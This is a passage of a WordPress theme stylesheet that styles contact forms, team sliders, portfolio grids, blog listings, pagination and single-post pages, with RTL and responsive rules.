  text-transform: uppercase;
  color: #000000;
  margin-bottom: 26px;
}
.contact-bonus p {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 12px;
  color: #666666;
  line-height: 20px;
}
.contact-bonus .ct {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 12px;
  color: #666;
  padding: 17px 0 13px;
  margin-bottom: 0;
  border-top: 1px solid #f3f3f3;
  line-height: 20px;
}
.contact-bonus .ct i {
  font-size: 16px;
  float: left;
  color: #b3b3b3;
  margin: 0 21px 5px 0;
}
.rtl .contact-bonus .ct i {
  float: right;
  margin: 0 0 5px 21px;
}
.contact-bonus .wpcf7 .wpcf7-form {
  margin-left: -15px;
  margin-right: -15px;
}
.contact-bonus .wpcf7 .wpcf7-form .clearfix {
  clear: both;
}
.contact-bonus .wpcf7 .wpcf7-form div .wpcf7-form-control-wrap .wpcf7-form-control {
  font-family: PoppinsLight;
  font-size: 12px;
  color: #666666;
  border: 1px solid #eaeaea;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  padding: 10px 21px;
  margin-bottom: 35px;
  width: 100%;
}
.contact-bonus .wpcf7 .wpcf7-form div .wpcf7-form-control-wrap .wpcf7-not-valid-tip {
  margin-top: -15px;
  margin-bottom: 20px;
}
.contact-bonus .wpcf7 .wpcf7-form div .wpcf7-form-control-wrap .wpcf7-textarea {
  height: 150px;
}
.contact-bonus .wpcf7 .wpcf7-form .senmail-buttom {
  padding: 0 15px;
}
.contact-bonus .wpcf7 .wpcf7-form .senmail-buttom .wpcf7-submit {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 12px;
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 3px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  background: #ffaa00;
  padding: 10.5px 21px;
  border: none;
}
.contact-bonus .wpcf7 .wpcf7-form .senmail-buttom .wpcf7-submit:hover {
  opacity: 0.7;
}
.rtl .contact-bonus .wpcf7 .wpcf7-form .senmail-buttom .wpcf7-submit {
  float: right;
}
.contact-bonus .wpcf7 .wpcf7-form .senmail-buttom .ajax-loader {
  display: inline-block;
}
.top-about h3 {
  font-family: PoppinsSemiBold;
  font-size: 18px;
  color: #000000;
  text-transform: uppercase;
  text-align: center;
  margin-top: 28px;
}
.top-about p {
  font-size: 12px;
  color: #666666;
}
.mid-about p img {
  margin-bottom: 15px;
}
.mid-about h3 {
  font-family: RobotoMedium;
  font-size: 14px;
  color: #000000;
  text-transform: uppercase;
  line-height: 22px;
  margin: 0 0 8px;
}
.mid-about p {
  font-size: 12px;
  color: #474747;
  line-height: 22px;
}
.bg-about {
  background: #f8f8f8;
}
.bg-about p .alignnone {
  margin: 0 0 25px;
}
.bg-about h3 {
  font-family: RobotoMedium;
  font-size: 14px;
  color: #222222;
  text-transform: uppercase;
  line-height: 22px;
  margin: 0 0 8px;
  text-align: center;
}
.bg-about p {
  font-size: 12px;
  color: #474747;
  line-height: 22px;
  text-align: center;
}
.sw-ourteam-slider .box-title {
  border: none;
  background: none;
  text-align: center;
}
.sw-ourteam-slider .box-title h2 {
  font-family: PoppinsSemiBold;
  font-size: 18px;
  color: #000000;
  text-transform: uppercase;
}
.sw-ourteam-slider .box-title .slider-description {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 12px;
  color: #474747;
  line-height: 22px;
  padding: 0 290px;
  margin-bottom: 32px;
}
.sw-ourteam-slider .resp-slider-container .slider .slick-list {
  margin: 0 -15px;
}
.sw-ourteam-slider .resp-slider-container .slider .slick-list .slick-track .item {
  padding: 0 15px;
}
.sw-ourteam-slider .resp-slider-container .slider .slick-list .slick-track .item .item-wrap .item-img {
  margin-bottom: 27px;
}
.sw-ourteam-slider .resp-slider-container .slider .slick-list .slick-track .item .item-wrap .item-content {
  text-align: center;
}
.sw-ourteam-slider .resp-slider-container .slider .slick-list .slick-track .item .item-wrap .item-content h3 {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 16px;
  color: #000000;
  text-transform: uppercase;
  margin: 0 0 11px;
}
.sw-ourteam-slider .resp-slider-container .slider .slick-list .slick-track .item .item-wrap .item-content .team-info {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 12px;
  color: #b3b3b3;
  text-transform: capitalize;
}
.sw-ourteam-slider .resp-slider-container .slider .slick-list .slick-track .item .item-wrap .item-social {
  display: none;
}
.sw-ourteam-slider .res-button {
  top: 55%;
  margin-top: -15px;
}
.sw-ourteam-slider .res-button.slick-prev {
  left: 15px;
  right: auto;
}
.sw-ourteam-slider .res-button.slick-next {
  left: auto;
  right: 15px;
}
.rtl .sw-ourteam-slider .res-button.slick-prev {
  left: auto;
  right: 15px;
}
.rtl .sw-ourteam-slider .res-button.slick-next {
  left: 15px;
  right: auto;
}
.portfolio .portfolio-top {
  background: #f4f4f4;
  padding: 20px;
  margin-bottom: 30px;
}
.portfolio .portfolio-top h1 {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 18px;
  margin-bottom: 20px;
  color: #222222;
}
.portfolio .portfolio-top .portfolio-content .single-thumbnail {
  width: 60%;
  margin-right: 30px;
}
.rtl .portfolio .portfolio-top .portfolio-content .single-thumbnail {
  margin-left: 30px;
  margin-right: 0;
}
.portfolio .portfolio-top .portfolio-content .single-portfolio-content {
  overflow: hidden;
}
.portfolio .portfolio-top .portfolio-content .single-portfolio-content h3 {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 16px;
  border-bottom: 4px double #ccc;
  padding-bottom: 10px;
  margin-bottom: 20px;
  color: #222222;
}
.portfolio .portfolio-top .portfolio-content .single-portfolio-content .single-description {
  margin-bottom: 25px;
}
.portfolio .portfolio-top .portfolio-content .single-portfolio-content .single-description p {
  color: #474747;
}
.portfolio .portfolio-top .portfolio-content .single-portfolio-content .portfolio-meta .pmeta-item {
  margin-bottom: 10px;
  color: #7d7d7d;
}
.portfolio .portfolio-top .portfolio-content .single-portfolio-content .portfolio-meta .pmeta-item span {
  font-family: "微软雅黑",Arial, sans-serif;
  min-width: 120px;
  color: #222222;
  float: left;
}
.rtl .portfolio .portfolio-top .portfolio-content .single-portfolio-content .portfolio-meta .pmeta-item span {
  float: right;
}
.portfolio .portfolio-top .portfolio-content .single-portfolio-content .portfolio-meta .pmeta-item i {
  display: block;
  overflow: hidden;
  font-style: normal;
}
.portfolio .portfolio-top .portfolio-content .single-portfolio-content .portfolio-meta .pmeta-item a {
  color: #7d7d7d;
  display: block;
  overflow: hidden;
}
.portfolio .portfolio-top .portfolio-content .single-portfolio-content .portfolio-meta .pmeta-item a:hover {
  color: #ffaa00;
}
.portfolio .comment-form .comment-single {
  border-bottom: 0;
}
.related-portfolio {
  padding: 20px;
  margin-bottom: 30px;
  background: #f4f4f4;
}
.related-portfolio h2.p-title {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 18px;
  color: #222222;
}
.related-portfolio .related-items .related-item {
  padding: 0 15px;
}
.related-portfolio .related-items .related-item img {
  margin-bottom: 15px;
}
.related-portfolio .related-items .related-item img:hover {
  opacity: 0.8;
}
.related-portfolio .related-items .related-item h4 {
  font-size: 16px;
  margin: 0;
}
.ya-portfolio .portfolio-desc {
  text-align: center;
}
.ya-portfolio .portfolio-tab {
  text-align: center;
  margin-top: 20px;
}
.ya-portfolio .portfolio-tab ul {
  margin-bottom: 40px;
  margin-top: 5px;
  background: #fff;
  display: inline-block;
  overflow: hidden;
}
.ya-portfolio .portfolio-tab ul li {
  float: left;
  border: 1px solid #ccc;
  cursor: pointer;
  display: inline-block;
  font-size: 14px;
  padding: 7px 10px;
}
.rtl .ya-portfolio .portfolio-tab ul li {
  float: right;
}
.ya-portfolio .portfolio-tab ul li:first-child {
  border-radius: 5px 0 0 5px;
}
.rtl .ya-portfolio .portfolio-tab ul li:first-child {
  border-radius: 0 5px 5px 0;
}
.ya-portfolio .portfolio-tab ul li:last-child {
  border-radius: 0 5px 5px 0;
}
.rtl .ya-portfolio .portfolio-tab ul li:last-child {
  border-radius: 5px 0 0 5px;
}
.ya-portfolio .portfolio-tab ul li.selected {
  background: #ffaa00;
  color: #fff;
  border-color: #ffaa00;
}
.ya-portfolio .portfolio-tab ul li + li {
  border-left: 0;
}
.rtl .ya-portfolio .portfolio-tab ul li + li {
  border-right: 0;
  border-left: 1px solid #ccc;
}
.ya-portfolio .portfolio-container {
  overflow: hidden;
}
.ya-portfolio .portfolio-container ul.portfolio-content:after {
  content: '';
  display: block;
  clear: both;
}
.ya-portfolio .portfolio-container ul.portfolio-content >li {
  overflow: hidden;
  border-radius: 0;
  position: relative;
  display: inline-block;
  margin-bottom: 30px;
}
.ya-portfolio .portfolio-container ul.portfolio-content >li.grid-item {
  padding: 0 15px;
  float: left;
}
.ya-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner {
  overflow: hidden;
}
.ya-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in {
  position: relative;
  z-index: 1;
}
.ya-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in a.portfolio-img img:hover {
  opacity: 1;
}
.ya-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content {
  position: absolute;
  z-index: 10;
  top: 50%;
  margin-top: -10%;
  width: 100%;
  text-align: center;
}
.ya-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content .p-item {
  text-align: center;
  box-shadow: 0 0 1px 1px #fff;
  display: inline-block;
  width: 35px;
  height: 35px;
  border-radius: 50%;
  line-height: 35px;
  font-size: 14px;
  color: #fff;
  margin: 0 5px;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  -o-transition: 0.5s;
  -ms-transition: 0.5s;
  transition: 0.5s;
}
.ya-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content .p-item span {
  line-height: 35px;
}
.ya-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content .p-item.item-more {
  right: 50%;
  left: auto;
  transform: translate3d(-100px,0,0);
}
.ya-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content .p-item.item-popup {
  transform: translate3d(100px,0,0);
  left: 50%;
  right: auto;
}
.ya-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content .p-item:hover {
  color: #ffaa00;
  box-shadow: 0 0 1px 1px #ffaa00;
}
.ya-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content .p-item-title {
  display: block;
  margin-bottom: 10px;
  background: none;
  font-size: 16px;
  font-weight: bold;
  transform: translate3d(0,-100px,0);
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
  color: #fff;
}
.ya-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content .p-item-title:hover {
  color: #ffaa00;
}
.ya-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in:hover .p-item-content .p-item {
  opacity: 1;
  filter: alpha(opacity=100);
  transform: translate3d(0,0,0);
}
.ya-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in:hover .p-item-content .p-item-title {
  opacity: 1;
  filter: alpha(opacity=100);
  transform: translate3d(0,0,0);
}
.ya-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in:hover:before {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.ya-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in:before {
  content: '';
  background: rgba(0,0,0,0.5);
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -o-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}
.ya-portfolio .portfolio-container ul.portfolio-content >li.portfolio-item {
  width: 33.332%;
  margin: 0;
  padding: 0;
  border: 0;
}
.ya-portfolio .portfolio-container ul.portfolio-content >li.portfolio-item img {
  width: 100%;
}
.ya-portfolio .portfolio-container ul.portfolio-content >li.portfolio-item.p-double-width {
  width: 40%;
}
.ya-portfolio .portfolio-container ul.portfolio-content >li.portfolio-item :after {
  height: 0;
  clear: both;
  content: " ";
  font-size: 0;
  min-height: 0;
  display: block;
  visibility: hidden;
}
.ya-portfolio .btn-loadmore {
  padding: 0;
  cursor: pointer;
  text-align: center;
  min-height: 40px;
  margin-top: 50px;
  margin-bottom: 80px;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.ya-portfolio .btn-loadmore.btn-loading {
  background: url(/images/icons/loadingp.gif) no-repeat center center;
  border-color: transparent;
  background-size: 40px 40px;
}
.ya-portfolio .btn-loadmore.btn-loading .des-load {
  border: 0;
  background: none;
}
.ya-portfolio .btn-loadmore.btn-loading .des-load:before {
  content: "";
}
.ya-portfolio .btn-loadmore.btn-loaded .des-load:before {
  content: attr(data-label-loaded);
}
.ya-portfolio .btn-loadmore .des-load {
  font-size: 16px;
  padding: 10px 59px;
  display: inline-block;
  line-height: normal;
  background: #ffaa00;
  color: #fff;
  margin-top: 0;
}
.ya-portfolio .btn-loadmore .des-load:hover {
  opacity: 0.8;
}
.ya-portfolio .btn-loadmore .des-load:before {
  content: attr(data-label);
}
@media (min-width: 1200px) {
  .p-lg-1 {
    width: 100%;
  }
  .p-lg-2 {
    width: 50%;
  }
  .p-lg-3 {
    width: 33.3333%;
  }
  .p-lg-4 {
    width: 25%;
  }
  .p-lg-5 {
    width: 20%;
  }
  .p-lg-6 {
    width: 16.6666%;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .p-md-1 {
    width: 100%;
  }
  .p-md-2 {
    width: 50%;
  }
  .p-md-3 {
    width: 33.3333%;
  }
  .p-md-4 {
    width: 25%;
  }
  .p-md-5 {
    width: 20%;
  }
  .p-md-6 {
    width: 16.6666%;
  }
}
@media (max-width: 991px) {
  .portfolio .portfolio-top .portfolio-content .single-thumbnail {
    width: 100%;
    margin: 0 0 30px 0;
  }
  .portfolio .portfolio-top .portfolio-content .single-portfolio-content {
    overflow: inherit;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .p-sm-1 {
    width: 100%;
  }
  .p-sm-2 {
    width: 50%;
  }
  .p-sm-3 {
    width: 33.3333%;
  }
  .p-sm-4 {
    width: 25%;
  }
  .p-sm-5 {
    width: 20%;
  }
  .p-sm-6 {
    width: 16.6666%;
  }
}
@media (max-width: 767px) {
  .ya-portfolio.masonry .portfolio-container ul.portfolio-content >li.grid-item {
    width: 100% !important;
  }
  .ya-portfolio .portfolio-tab ul li {
    width: 100%;
    border: none;
    border-radius: 0px;
  }
  .rtl .ya-portfolio .portfolio-tab ul li {
    width: 100%;
    border: none !important;
    border-radius: 0px !important;
  }
  .ya-portfolio .portfolio-tab ul li:first-child {
    border-radius: 0px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .p-xs-1 {
    width: 100%;
  }
  .p-xs-2 {
    width: 50%;
  }
  .p-xs-3 {
    width: 33.3333%;
  }
  .p-xs-4 {
    width: 25%;
  }
  .p-xs-5 {
    width: 20%;
  }
  .p-xs-6 {
    width: 16.6666%;
  }
}
@media (max-width: 480px) {
  .grid-item,
  .related-portfolio .related-items .related-item {
    width: 100%;
  }
  .rtl .grid-item,
  .rtl .related-portfolio .related-items .related-item {
    width: 100%;
  }
}
.category-contents {
  padding-top: 30px;
}
.category-contents .listing-title {
  display: none;
}
.category-contents .blog-content-grid .entry {
  margin-bottom: 38px;
}
.category-contents .blog-content-grid .entry .entry-thumb {
  margin-bottom: 16px;
}
.category-contents .blog-content-grid .entry .entry-thumb a {
  display: block;
}
.category-contents .blog-content-grid .entry .entry-content .content-top {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 3px;
  margin-bottom: 14px;
}
.category-contents .blog-content-grid .entry .entry-content .content-top .entry-meta {
  margin-bottom: 11px;
}
.category-contents .blog-content-grid .entry .entry-content .content-top .entry-meta .meta-entry {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 12px;
  color: #b3b3b3;
  float: left;
}
.category-contents .blog-content-grid .entry .entry-content .content-top .entry-meta .meta-entry i {
  margin-right: 8px;
}
.category-contents .blog-content-grid .entry .entry-content .content-top .entry-meta .meta-entry a {
  color: #b3b3b3;
}
.category-contents .blog-content-grid .entry .entry-content .content-top .entry-meta .meta-entry a:hover {
  color: #ffaa00;
}
.category-contents .blog-content-grid .entry .entry-content .content-top .entry-meta .entry-date {
  margin-right: 23px;
}
.category-contents .blog-content-grid .entry .entry-content .content-top .entry-meta .entry-comment {
  margin-right: 23px;
}
.category-contents .blog-content-grid .entry .entry-content .content-top .entry-title h4 a {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 14px;
  color: #222222;
  text-transform: uppercase;
  line-height: 22px;
}
.category-contents .blog-content-grid .entry .entry-content .content-top .entry-title h4 a:hover {
  color: #ffaa00;
}
.category-contents .blog-content-grid .entry .entry-content .readmore a {
  font-family: RobotoRegular;
  font-size: 13px;
  color: #ffaa00;
}
.category-contents .blog-content-grid .entry .entry-content .readmore a i {
  margin-right: 8px;
}
.category-contents .blog-content-list .entry {
  margin-bottom: 40px;
}
.category-contents .blog-content-list .entry .entry-thumb {
  float: left;
  margin: 0 30px 0 0;
}
.category-contents .blog-content-list .entry .entry-thumb a {
  display: block;
  width: 370px;
}
.category-contents .blog-content-list .entry .entry-content {
  overflow: hidden;
}
.rtl .category-contents .blog-content-list .entry .entry-content {
  overflow: inherit;
}
.category-contents .blog-content-list .entry .entry-content .content-top .content-top-in {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 3px;
  margin-bottom: 14px;
}
.category-contents .blog-content-list .entry .entry-content .content-top .content-top-in .entry-meta {
  margin-bottom: 11px;
}
.category-contents .blog-content-list .entry .entry-content .content-top .content-top-in .entry-meta .meta-entry {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 12px;
  color: #b3b3b3;
  float: left;
}
.category-contents .blog-content-list .entry .entry-content .content-top .content-top-in .entry-meta .meta-entry i {
  margin-right: 8px;
}
.category-contents .blog-content-list .entry .entry-content .content-top .content-top-in .entry-meta .meta-entry a {
  color: #b3b3b3;
}
.category-contents .blog-content-list .entry .entry-content .content-top .content-top-in .entry-meta .meta-entry a:hover {
  color: #ffaa00;
}
.category-contents .blog-content-list .entry .entry-content .content-top .content-top-in .entry-meta .entry-date {
  margin-right: 23px;
}
.category-contents .blog-content-list .entry .entry-content .content-top .content-top-in .entry-meta .entry-comment {
  margin-right: 23px;
}
.category-contents .blog-content-list .entry .entry-content .content-top .content-top-in .entry-title h4 a {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 14px;
  color: #222222;
  text-transform: uppercase;
  line-height: 22px;
}
.category-contents .blog-content-list .entry .entry-content .content-top .content-top-in .entry-title h4 a:hover {
  color: #ffaa00;
}
.category-contents .blog-content-list .entry .entry-content .content-top .entry-summary {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 12px;
  color: #474747;
  line-height: 22px;
  margin-bottom: 19px;
}
.category-contents .blog-content-list .entry .entry-content .readmore a {
  font-family: RobotoRegular;
  font-size: 13px;
  color: #ffaa00;
}
.category-contents .blog-content-list .entry .entry-content .readmore a i {
  margin-right: 8px;
}
.category-contents .blog-content-default .entry {
  margin-bottom: 37px;
}
.category-contents .blog-content-default .entry .entry-thumb {
  margin: 0 0 26px 0;
}
.category-contents .blog-content-default .entry .entry-thumb a {
  display: block;
}
.category-contents .blog-content-default .entry .entry-thumb a:hover {
  opacity: 0.7;
}
.category-contents .blog-content-default .entry .entry-content {
  overflow: hidden;
}
.category-contents .blog-content-default .entry .entry-content .content-top .content-top-in {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 3px;
  margin-bottom: 14px;
}
.category-contents .blog-content-default .entry .entry-content .content-top .content-top-in .entry-meta {
  margin-bottom: 11px;
}
.category-contents .blog-content-default .entry .entry-content .content-top .content-top-in .entry-meta .meta-entry {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 12px;
  color: #b3b3b3;
  float: left;
}
.category-contents .blog-content-default .entry .entry-content .content-top .content-top-in .entry-meta .meta-entry i {
  margin-right: 8px;
}
.category-contents .blog-content-default .entry .entry-content .content-top .content-top-in .entry-meta .meta-entry a {
  color: #b3b3b3;
}
.category-contents .blog-content-default .entry .entry-content .content-top .content-top-in .entry-meta .meta-entry a:hover {
  color: #ffaa00;
}
.category-contents .blog-content-default .entry .entry-content .content-top .content-top-in .entry-meta .entry-date {
  margin-right: 23px;
}
.category-contents .blog-content-default .entry .entry-content .content-top .content-top-in .entry-meta .entry-comment {
  margin-right: 23px;
}
.category-contents .blog-content-default .entry .entry-content .content-top .content-top-in .entry-title h4 a {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 18px;
  color: #222222;
  text-transform: uppercase;
  line-height: 22px;
}
.category-contents .blog-content-default .entry .entry-content .content-top .content-top-in .entry-title h4 a:hover {
  color: #ffaa00;
}
.category-contents .blog-content-default .entry .entry-content .content-top .entry-summary {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 13px;
  color: #474747;
  line-height: 22px;
  margin-bottom: 19px;
  padding: 0 20px;
}
.category-contents .blog-content-default .entry .entry-content .content-top .entry-summary dl dt,
.category-contents .blog-content-default .entry .entry-content .content-top .entry-summary dl dd {
  margin-bottom: 10px;
}
.category-contents .blog-content-default .entry .entry-content .content-top .entry-summary .post-password-form p label input {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  background: #fff;
  border: 1px #ddd solid;
  color: #444;
}
.category-contents .blog-content-default .entry .entry-content .content-top .entry-summary .post-password-form p label input:hover {
  background: transparent;
  border: 1px #eee solid;
}
.category-contents .blog-content-default .entry .entry-content .content-top .entry-summary .post-password-form p input {
  background: #ddd;
  color: #222;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  padding: 0 10px;
  border: 1px #ddd solid;
}
.category-contents .blog-content-default .entry .entry-content .content-top .entry-summary .post-password-form p input:hover {
  background: #ffaa00;
  border: 1px #ffaa00 solid;
}
.category-contents .blog-content-default .entry .entry-content .readmore {
  padding: 0 20px;
}
.category-contents .blog-content-default .entry .entry-content .readmore a {
  font-family: RobotoRegular;
  font-size: 13px;
  color: #ffaa00;
}
.category-contents .blog-content-default .entry .entry-content .readmore a i {
  margin-right: 8px;
}
.pagination {
  margin-bottom: 70px;
  float: none;
  text-align: center;
  display: block;
  overflow: hidden;
}
.rtl .pagination {
  float: none !important;
}
.pagination .pagination-title {
  float: left;
  padding: 0 15px;
  line-height: 35px;
}
.rtl .pagination .pagination-title {
  float: right;
}
.pagination ul {
  margin: 0;
  list-style-type: none;
}
.rtl .pagination ul {
  float: none;
}
.pagination ul li {
  display: inline-block;
  position: relative;
  border: 1px #eaeaea solid;
  text-transform: capitalize;
  text-align: center;
  background-color: #fff;
  vertical-align: top;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
}
.rtl .pagination ul li {
  border: 1px #eaeaea solid;
}
.pagination ul li:hover {
  background-color: #ffaa00;
}
.pagination ul li:hover a {
  color: #fff;
}
.pagination ul li span.current {
  background-color: #ffaa00;
  color: #fff;
}
.pagination ul li a,
.pagination ul li span.current,
.pagination ul li .dots {
  display: block;
  width: 35px;
  line-height: 35px;
  height: 35px;
}
.pagination ul li a i,
.pagination ul li span.current i,
.pagination ul li .dots i {
  line-height: 35px;
  font-size: 14px;
}
.single .entry-wrap .single-thumb {
  margin-bottom: 28px;
  position: relative;
}
.single .entry-wrap .single-thumb img {
  margin: 0 auto;
}
.single .entry-wrap .single-thumb:hover {
  opacity: 0.8;
}
.single .entry-wrap .entry-content .content-single-top {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 3px;
  margin-bottom: 22px;
}
.single .entry-wrap .entry-content .content-single-top .entry-meta {
  margin-bottom: 9px;
  line-height: 24px;
}
.single .entry-wrap .entry-content .content-single-top .entry-meta .meta-entry {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 12px;
  color: #b3b3b3;
  float: left;
}
.single .entry-wrap .entry-content .content-single-top .entry-meta .meta-entry i {
  margin-right: 8px;
}
.single .entry-wrap .entry-content .content-single-top .entry-meta .meta-entry a {
  color: #b3b3b3;
}
.single .entry-wrap .entry-content .content-single-top .entry-meta .meta-entry a:hover {
  color: #ffaa00;
}
.single .entry-wrap .entry-content .content-single-top .entry-meta .entry-date {
  margin-right: 23px;
}
.single .entry-wrap .entry-content .content-single-top .entry-meta .entry-comment {
  margin-right: 23px;
}
.single .entry-wrap .entry-content .entry-summary p {
  font-size: 12px;
  color: #474747;
  line-height: 28px;
}
.single .entry-wrap .entry-content .entry-summary ul li,
.single .entry-wrap .entry-content .entry-summary ol li {
  line-height: 24px;
}
.single .entry-wrap .entry-content .entry-summary .post-password-form p label input {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  background: #fff;
  border: 1px #ddd solid;
  color: #444;
}
.single .entry-wrap .entry-content .entry-summary .post-password-form p label input:hover {
  background: transparent;
  border: 1px #eee solid;
}
.single .entry-wrap .entry-content .entry-summary .post-password-form p input {
  background: #ddd;
  color: #222;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  padding: 0 10px;
  border: 1px #ddd solid;
}
.single .entry-wrap .entry-content .entry-summary .post-password-form p input:hover {
  background: #ffaa00;
  border: 1px #ffaa00 solid;
}
.single .entry-wrap .entry-content .single-content-bottom {
  border-top: 1px solid #ebebeb;
  border-bottom: 1px solid #ebebeb;
  margin: 17px 0 30px;
}
.single .entry-wrap .entry-content .single-content-bottom .single-tag {
  display: block;
  padding: 28px 0 32px;
}
.single .entry-wrap .entry-content .single-content-bottom .single-tag span {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 12px;
  color: #000000;
  text-transform: uppercase;
  margin-right: 10px;
}
.single .entry-wrap .entry-content .single-content-bottom .single-tag a {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 12px;
  color: #000000;
  text-transform: uppercase;
  color: #b3b3b3;
}
.single .entry-wrap .entry-content .single-content-bottom .single-tag a:hover {
  color: #ffaa00;
}
.single .entry-wrap .entry-content .single-content-bottom .social-share {
  float: right;
  padding: 20px 0;
}
.single .entry-wrap .entry-content .single-content-bottom .social-share .title-share {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 12px;
  color: #000000;
  text-transform: uppercase;
  float: left;
  margin-right: 22px;
  margin-top: 10px;
}
.single .entry-wrap .entry-content .single-content-bottom .social-share .wrap-content {
  float: left;
}
.single .entry-wrap .entry-content .single-content-bottom .social-share a {
  float: left;
  font-size: 18px;
  display: block;
  height: 35px;
  width: 35px;
  text-align: center;
  margin-right: 10px;
  border: 1px solid #eaeaea;
  color: #a8a8a8;
  -webkit-transition: all 0.3s ease-in;
  -moz-transition: all 0.3s ease-in;
  -o-transition: all 0.3s ease-in;
  -ms-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}
.single .entry-wrap .entry-content .single-content-bottom .social-share a:hover {
  background-color: #ffaa00;
  border-color: #ffaa00;
  color: #fff;
}
.single .entry-wrap .entry-content .single-content-bottom .social-share a i {
  line-height: 35px;
}
.single .entry-wrap .entry-content .single-content-bottom .social-share a:last-child {
  margin-right: 0;
}
.single #authorDetails {
  display: inline-block;
  margin-bottom: 57px;
}
.single #authorDetails .avatar {
  float: left;
  margin: 0 19px 0 0;
}
.single #authorDetails .infomation {
  overflow: hidden;
}
.single #authorDetails .infomation h4 {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 14px;
  color: #222;
  margin: 16px 0 17px;
}
.single #authorDetails .infomation p {
  font-size: 12px;
  color: #474747;
  line-height: 22px;
  margin-bottom: 0;
}
.single .single-post-relate {
  margin-bottom: 53px;
}
.single .single-post-relate h3 {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 16px;
  color: #222222;
  text-transform: uppercase;
  margin-bottom: 30px;
  border-bottom: 1px solid #e8e8e8;
  padding-bottom: 11px;
}
.single .single-post-relate .item-relate-img {
  margin-bottom: 17px;
  overflow: hidden;
}
.single .single-post-relate .item-relate-img a {
  display: block;
  overflow: hidden;
}
.single .single-post-relate .item-relate-img a img {
  width: 100%;
  -webkit-transition: 0.3s all ease-out;
  -moz-transition: 0.3s all ease-out;
  -o-transition: 0.3s all ease-out;
  -ms-transition: 0.3s all ease-out;
  transition: 0.3s all ease-out;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  margin: 0;
}
